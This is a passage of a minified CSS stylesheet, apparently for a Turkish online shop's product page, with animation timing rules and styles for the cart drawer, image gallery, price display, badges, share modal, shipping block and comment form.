[data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}.ekhizmet-block .ek-item.is-selected{background:#ecfdf5;border:1px solid #34d399}.cart-drawer{position:fixed;top:100px;right:-240px;width:220px;max-width:80vw;z-index:1001;background:#ffffff;border:1px solid #e5e7eb;border-right:none;border-top-left-radius:12px;border-bottom-left-radius:12px;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;grid-template-rows:auto 1fr auto;transition:right .25s ease}.cart-drawer[data-open="true"]{right:0}.cart-drawer-header{display:flex;align-items:center;justify-content:space-between;gap:8px;padding:10px 12px;border-bottom:1px solid #e5e7eb;background:#f8fafc}.cd-title{font-weight:800;color:#111827}.cart-drawer-close{width:32px;height:32px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;cursor:pointer}.cart-drawer-body{padding:0;overflow:auto;max-height:60vh}.cart-drawer-footer{padding:10px;border-top:1px solid #e5e7eb;display:flex;justify-content:center}.cd-checkout-btn{display:inline-flex;align-items:center;justify-content:center;padding:8px 12px;border-radius:8px;border:1px solid #1d4ed8;background:#2563eb;color:#fff;font-weight:800;text-decoration:none}.cd-checkout-btn:hover{background:#1d4ed8}.block-loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,0.8);z-index:10}.block-loader .bl-inner{display:grid;gap:8px;justify-items:center}.block-loader .bl-text{font-weight:800;color:#0f172a}.cart-summary{border:1px solid #e5e7eb;border-radius:10px;padding:12px;background:#fff;margin-top:12px}.cart-summary .cs-title{font-weight:800;color:#111827;margin-bottom:8px}.cart-summary .cs-items{display:grid;gap:8px}.cart-summary .cs-item{display:flex;align-items:center;justify-content:space-between;gap:10px;border-bottom:1px dashed #e5e7eb;padding:6px 0}.cart-summary .cs-left{display:flex;flex-direction:column;gap:2px}.cart-summary .cs-name{font-weight:700;color:#0f172a}.cart-summary .cs-opts{font-size:12px;color:#475569}.cart-summary .cs-right{text-align:right;white-space:nowrap}.cart-summary .cs-qty{font-variant-numeric:tabular-nums;color:#334155}.cart-summary .cs-price{font-variant-numeric:tabular-nums;font-weight:800;color:#111827}.cart-summary .cs-total{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:8px;font-weight:800}.cart-summary .cs-total .label{color:#334155}.cart-summary .cs-total .value{color:#111827}.inline-loading{display:block;width:100%;padding:8px 10px;margin:6px 0;border:1px dashed #cbd5e1;border-radius:8px;background:#f8fafc;color:#0f172a;font-weight:700}.var-select{-webkit-appearance:menulist;appearance:menulist;background-image:initial}.add-to-cart-btn[data-state="success"]{background:#16a34a;border-color:#15803d;color:#ffffff}.product-detail-page{width:100%;padding:0;color:#0f172a}.breadcrumb{display:flex;flex-wrap:wrap;gap:8px;align-items:center;max-width:1200px;margin:0 auto 16px;color:#475569;font-size:14px}.breadcrumb .crumb{color:inherit;text-decoration:none}.breadcrumb .crumb:hover{text-decoration:underline}.breadcrumb .current{color:#0f172a;font-weight:600}.breadcrumb .sep{color:#94a3b8}.detail-grid{display:grid;grid-template-columns:1fr;gap:20px;max-width:1200px;margin:0 auto}.product-title{}.product-title h1{font-size:22px;margin-bottom:15px;border-bottom:1px dashed #ddd;padding-bottom:17px;line-height:31px}.share-inline{position:absolute;right:0;margin-top:77px}@media (min-width:940px){.detail-grid{grid-template-columns:minmax(0,560px) minmax(0,1fr);align-items:start}}.detail-left{width:100%}.detail-right{width:100%}.detail-card{background:#ffffff;border:1px solid #e5e7eb;border-radius:12px;padding:14px;box-shadow:0 1px 2px rgba(0,0,0,0.04)}.detail-grid > .tab-icerik{grid-column:1 / -1}#panel-ozellik{background:#fff;padding:10px}.product-gallery{position:relative;display:block;width:100%;color:#111}.product-gallery img{display:block;max-width:100%}.gallery-loader{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;background:linear-gradient(0deg,rgba(255,255,255,0.85),rgba(255,255,255,0.85));z-index:5;transition:opacity 180ms ease}.gallery-loader[aria-hidden="true"]{opacity:0;pointer-events:none}.spinner{width:32px;height:32px;border:3px solid #e5e7eb;border-top-color:#2563eb;border-radius:50%;animation:spin 0.9s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.loading-text{font-size:14px;color:#374151}.gallery-main{position:relative;width:100%;max-width:600px;aspect-ratio:1 / 1;overflow:hidden;border-radius:10px;background:#ffffff;cursor:zoom-in;border:1px solid #eee}.gallery-main:focus{outline:2px solid #2563eb;outline-offset:2px}.gallery-main-img{position:absolute;inset:0;width:100%;height:100%;object-fit:contain;transform-origin:center center;transition:transform 120ms ease;user-select:none;pointer-events:none}.gallery-main.is-zoomed .gallery-main-img{transform:scale(2.2)}.gallery-thumbs{display:flex;gap:10px;flex-wrap:nowrap;align-items:center;overflow-x:auto;padding-top:12px;max-width:100%}.gallery-thumbs::-webkit-scrollbar{height:8px}.gallery-thumbs::-webkit-scrollbar-thumb{background:#e5e7eb;border-radius:999px}.thumb{flex:0 0 auto;width:50px;height:50px;border-radius:8px;padding:0;border:2px solid transparent;background:#fff;overflow:hidden;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,0.06)}.thumb:focus{outline:none;border-color:#93c5fd}.thumb img{width:100%;height:100%;object-fit:cover}.thumb[aria-current="true"]{border-color:#2563eb}.gallery-modal{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.85);z-index:1000}.gallery-modal[data-hidden="true"]{display:none}.gallery-modal-img{max-width:95vw;max-height:90vh;object-fit:contain;border-radius:10px;box-shadow:0 10px 30px rgba(0,0,0,0.4)}.gallery-modal-close{position:absolute;top:16px;right:16px;width:40px;height:40px;border-radius:999px;border:none;background:rgba(255,255,255,0.95);color:#111;font-size:24px;line-height:1;cursor:pointer;box-shadow:0 2px 10px rgba(0,0,0,0.2)}.gallery-modal-close:hover{background:#fff}.price-card{border-top:1px dashed #ddd;padding-top:25px;border-bottom:1px dashed #ddd;padding-bottom:24px;font-family:isans,sans-serif}.share-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.share-modal[data-hidden="false"]{display:flex}.share-modal-content{width:100%;max-width:460px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.share-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.share-modal-title{font-weight:800;color:#0f172a}.share-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.share-modal-body{display:grid;gap:8px}.cap-question{font-weight:700;color:#334155}.share-modal-actions{display:inline-flex;gap:8px}.share-block{margin-top:10px}.share-btn{display:inline-flex;align-items:center;gap:8px;padding:8px 12px;border-radius:5px;border:1px solid #e5e7eb;background:#f8fafc;color:#0f172a;font-weight:700;cursor:pointer}.share-btn:hover{background:#ffffff;border-color:#cbd5e1}.share-icon{color:#1d4ed8}.share-panel{margin-top:10px;padding:10px;border:1px solid #e5e7eb;border-radius:10px;background:#ffffff}.share-label{font-weight:700;font-size:13px;color:#334155;display:block;margin:6px 0 4px}.share-input{width:100%;height:38px;border:1px solid #cbd5e1;border-radius:8px;padding:0 10px;background:#fff;color:#0f172a;font-weight:600}.share-captcha{display:grid;gap:6px;margin-top:8px}.captcha-word{display:inline-flex;align-items:center;gap:8px}.cap-label{color:#475569;font-weight:700;font-size:13px}.cap-code{background:#f1f5f9;border:1px solid #e2e8f0;border-radius:6px;padding:4px 8px;color:#0f172a}.share-actions{display:inline-flex;gap:8px;margin-top:10px}.share-send-btn,.share-cancel-btn{padding:8px 12px;border-radius:8px;border:1px solid #d1d5db;background:#ffffff;color:#0f172a;font-weight:700;cursor:pointer}.share-send-btn{background:#2563eb;border-color:#1d4ed8;color:#ffffff}.share-send-btn:hover{background:#1d4ed8}.share-feedback{margin-top:8px;padding:8px 12px;border-radius:8px;font-weight:700}.share-feedback.success{color:#065f46;background:#ecfdf5;border:1px solid #a7f3d0}.share-feedback.error{color:#991b1b;background:#fee2e2;border:1px solid #fecaca}.product-info{display:grid;gap:6px;width:100%;margin-bottom:0;color:#0f172a;position:relative}.product-title{font-size:18px;font-weight:800;letter-spacing:-0.01em}.product-attrs{display:flex;flex-wrap:wrap;gap:12px;color:#334155;font-size:14px;margin-bottom:11px}.product-attrs strong{color:#0f172a}.product-category{color:#475569;font-size:13px;margin-bottom:15px;border-bottom:1px dashed #ddd;padding-bottom:22px}.cat-path{margin-left:4px}.cat-path a{grid-template-columns:auto 1fr auto;align-items:center;gap:8px;padding:4px 12px;border-radius:5px;border:1px solid #92afe357;background:#f8fafc;color:#5194fb;font-weight:500;width:58%;cursor:pointer;justify-content:center;font-size:13px;display:f}.cat-path a:last-child{display:none}.cat-path i{color:#fff}.cat-path .fa:last-child{}.cat-sep{margin:0 6px;color:#94a3b8}.ecom-badges{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:15px;width:73%}.badge{display:inline-flex;align-items:center;gap:8px;padding:9px 10px;border-radius:16px;background:linear-gradient(to top,#282828,#0808089c);color:#ffffff;font-weight:700;font-size:12px;border:none;text-shadow:none;position:relative;padding-left:38px;padding-right:18px}.badge-icon{color:#6cff00;position:absolute;left:8px;top:7px}.badge-icon svg{width:25px;height:16px;fill:#FFEB3B}.badge.ukg{background:linear-gradient(to top,#1835d3,#298aed)}.badge.ukg svg{fill:#00f8ff}.badge.kug{background:linear-gradient(to top,#00a507,#28c700)}.badge.kug svg{fill:#a2ff00}.badge.yrl{background:linear-gradient(to top,#e30917,#e30917);overflow:hidden}.badge.yrl svg{fill:#00f8ff;height:55px;width:42px;margin-left:-9px;margin-top:-20px}.badge-text{position:relative}.badge.kft{background:linear-gradient(to top,#FF5722,#FF9800)}.badge.kft svg{fill:#fffe00}.badge.agk{background:linear-gradient(to top,#1835d3,#298aed)}.badge.agk svg{fill:#00f8ff}.price-header{display:flex;align-items:center;justify-content:space-between;gap:12px}.price-row{display:flex;align-items:flex-start;gap:8px;justify-content:flex-start;flex-direction:column}.price-row .label{color:#475569;font-size:14px;white-space:nowrap}.price-row .price{display:inline-flex;align-items:baseline;gap:4px;font-size:34px;color:#5e5e5e!important}.price-row .amount{font-variant-numeric:tabular-nums}.price-row .currency{font-size:15px}.market-price .price .amount{font-size:16px;color:#ff1100;text-decoration:line-through;text-decoration-thickness:2px;text-decoration-color:#E91E63}.market-price .currency{color:#E91E63}.sale-price.emphasized .label{font-size:17px;color:#334155;padding:0px;font-weight:500;margin-top:15px}.sale-price.emphasized .amount{font-weight:800;color:#111827;letter-spacing:-0.02em}.sale-price.emphasized .currency{color:#1f2937;font-weight:900;font-size:34px}.small .label{font-size:14px;color:#64748b;font-weight:500}.small .amount{font-size:22px;font-weight:800}.small .currency{font-size:21px;font-weight:800}.sub-prices{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:10px;margin-top:15px}.sub-prices .price-row{display:flex;flex-direction:column;align-items:flex-start;width:83%}.discount-badge{flex:0 0 auto;display:inline-flex;align-items:center;gap:6px;padding:6px 40px;border-radius:999px;background:#1f9978;color:#ffffff;font-weight:700;font-size:20px;white-space:nowrap;position:relative;width:170px}.discount-badge .kazanciniz{position:absolute;margin-top:75px;background:#ff982b;margin-left:0;width:170px;left:0;padding:8px 5px;font-size:12px;border-radius:25px;text-align:center}.discount-badge .kazanciniz svg{}.discount-badge .discount-value{font-variant-numeric:tabular-nums}.discount-badge .badge-text{font-weight:600}@media (max-width:640px){.sub-prices{grid-template-columns:1fr}}.stock-badge{display:flex;align-items:center;gap:12px;padding:0px 8px;border-radius:999px;border:1px solid #e91e1e;background:#d32a38;color:#ffffff;font-weight:800;margin:8px 0 6px;width:100%;max-width:320px;margin-top:19px}.stock-badge .badge-icon{color:inherit;position:unset}.stock-badge .badge-icon svg{height:51px;width:41px;fill:#ffffff}.purchase-block{display:grid;grid-template-columns:25% 21% 50%;gap:12px;margin-top:8px;padding-top:12px;border-top:1px solid #e5e7eb;width:100%;align-items:center}.purchase-block .adt{font-weight:600;color:#4e4e4e}.qty-control{display:inline-flex;align-items:center;gap:8px;border-radius:10px;padding:6px}.qty-btn{width:36px;height:36px;border:1px solid #708a9600;background:#f1f1f1;color:#2a0a0a;font-size:20px;line-height:1;border-radius:8px;cursor:pointer}.qty-btn:hover{background:#f3f4f6}.qty-input{width:72px;text-align:center;height:36px;border:1px solid #d1d5db;border-radius:8px;background:#fff;color:#0f172a;font-weight:600}.add-to-cart-btn{align-self:stretch;border-radius:10px;border:none;background:#ff0000;color:#ffffff;font-weight:600;letter-spacing:0.01em;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,0.08);font-size:19px;font-family:'isans';opacity:3!important;display:grid;align-items:center;justify-content:space-between;grid-template-columns:calc(100% - 45px) 45px;width:100%}.add-to-cart-btn svg{height:29px;margin:0px;float:right;fill:#ff6c6c}.add-to-cart-btn:hover{background:#1d4ed8}.add-to-cart-btn:disabled{opacity:0.7;cursor:not-allowed}.cart-feedback{margin-top:8px;color:#065f46;background:#ecfdf5;border:1px solid #a7f3d0;border-radius:10px;padding:8px 12px;font-weight:600;display:none}.cart-feedback[data-show="true"]{display:block}@media (max-width:640px){.purchase-block{grid-template-columns:1fr}.add-to-cart-btn{width:100%;min-width:0}}.whatsapp-block{display:grid;grid-template-columns:1fr auto;align-items:center;gap:12px;margin-top:10px;padding:12px;border-radius:12px;background:#33a38324}.whatsapp-text{display:inline-flex;align-items:center;gap:8px;color:#065f46;font-weight:600}.whatsapp-text span{font-size:14px}.whatsapp-icon{color:#22c55e}.whatsapp-btn{display:inline-flex;align-items:center;gap:10px;padding:10px 16px;border-radius:6px;border:none;background:#1f9978;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px}.whatsapp-btn:hover{background:#16a34a}.whatsapp-btn .wa-logo{font-size:14px}@media (max-width:640px){.whatsapp-block{grid-template-columns:1fr}.whatsapp-btn{justify-content:center}}.shipping-block{display:flex;grid-template-columns:auto 1fr;gap:33px;margin-top:12px;padding:14px;border-radius:12px;background:#f9f9f9;box-shadow:0 1px 2px rgba(0,0,0,0.04);align-items:center}.shipping-badge{display:flex;place-items:center;border-radius:10px;color:#ffffff;align-items:center;justify-content:center;padding-left:17px;padding-right:13px}.shipping-badge svg{width:63px;fill:#ffb700cf}.shipping-body{display:grid;gap:8px}.shipping-title{font-weight:800;font-size:16px;color:#111827;letter-spacing:-0.01em;display:none}.shipping-note{margin:0;color:#334155;font-size:16px;padding-top:5px;font-weight:500;line-height:20px}.shipping-partners{display:grid;gap:8px}.partners-title{color:#b3b3b3;font-weight:700;font-size:10px;padding-top:8px}.partners-logos{display:flex;gap:12px;align-items:center;flex-wrap:wrap}.partners-logos img{display:block;height:26px;width:auto;object-fit:contain;filter:saturate(1.05);border:1px solid #dddddd94;border-radius:5px}@media (max-width:640px){.shipping-block{grid-template-columns:1fr}.shipping-badge{justify-self:start}}.varyasyon-block{display:grid;gap:10px;margin-top:10px;padding:0;padding-top:15px}.var-group{display:grid;gap:6px}.var-label{font-weight:700;color:#334155;font-size:14px}.var-select{height:38px;border:1px solid #cbd5e1;border-radius:8px;padding:0 10px;background:#ffffff;color:#0f172a;font-weight:600}.var-select:disabled{opacity:0.6}.var-info{font-size:13px;color:#475569}.ekhizmet-block{display:grid;gap:10px;margin-top:10px;padding:0;border-top:1px solid #ddd;padding-top:15px;margin-top:27px}.ek-title{font-weight:800;color:#111827}.ek-list{display:grid;gap:8px}.ek-item{display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:58%;cursor:pointer;justify-content:center;font-size:14px}.ek-checkbox{width:18px;height:18px;accent-color:#32a283;border-radius:15px;display:block;-webkit-appearance:auto}.ek-label{color:#0f172a;font-size:14px}.ek-diff{color:#32a283;font-weight:700}.tab-icerik{width:100%;max-width:1200px;margin:16px auto 0}.tab-list{display:flex;flex-wrap:wrap;gap:8px;padding-bottom:8px}.tab-btn{display:inline-flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #e5e7eb;background:#f8fafc;color:#0f172a;font-weight:700;font-size:14px;cursor:pointer}.tab-btn[aria-selected="true"],.tab-btn.is-active{background:#ffffff;border-color:#93c5fd;color:#1e3a8a;box-shadow:0 1px 0 rgba(0,0,0,0.02)}.tab-btn:focus{outline:2px solid #93c5fd;outline-offset:2px}.tab-icon{color:inherit;display:inline-flex}.tab-panels{padding-top:12px;border:1px solid #ddd;padding:21px;background:#f8fafc;border:1px solid #e5e7eb;border-radius:12px;padding:20px;box-shadow:0 1px 2px rgba(0,0,0,0.04)}.tab-panel{display:block;font-size:14px;font-family:isans!important;line-height:20px}.tab-panel.is-hidden{display:none}.tab-placeholder{padding:14px;border:1px dashed #cbd5e1;border-radius:10px;background:#f8fafc;color:#334155}.comment-form{display:grid;gap:10px;border-radius:10px;padding:12px;background:#ffffff}.cf-row{display:grid;gap:6px}.cf-label{font-weight:700;font-size:13px;color:#334155}.cf-input,.cf-textarea{width:100%;border:1px solid #cbd5e1;border-radius:8px;padding:8px 10px;background:#fff;color:#0f172a;font-weight:600}.cf-textarea{resize:vertical;min-height:80px}.cf-stars{display:inline-flex;gap:6px}.cf-star{border:1px solid #d1d5db;background:#ffffff;color:#9ca3af;border-radius:8px;width:36px;height:36px;font-size:20px;cursor:pointer}.cf-star.is-active{color:#f59e0b;border-color:#f59e0b}.cf-captcha{display:inline-flex;align-items:center;gap:8px}.cf-cap-label{color:#475569;font-weight:700;font-size:13px}.cf-cap-word{background:#f1f5f9;border:1px solid #e2e8f0;border-radius:6px;padding:4px 8px;color:#0f172a}.cf-actions{display:inline-flex;gap:8px}.cf-send-btn{padding:8px 12px;border-radius:8px;border:1px solid #1d4ed8;background:#2563eb;color:#ffffff;font-weight:800;cursor:pointer}.cf-feedback{margin-top:4px;font-weight:700}.cf-feedback.error{color:#991b1b}.cf-feedback.success{color:#065f46}.comment-list{display:grid;gap:10px;margin-top:12px}.c-item{border:1px 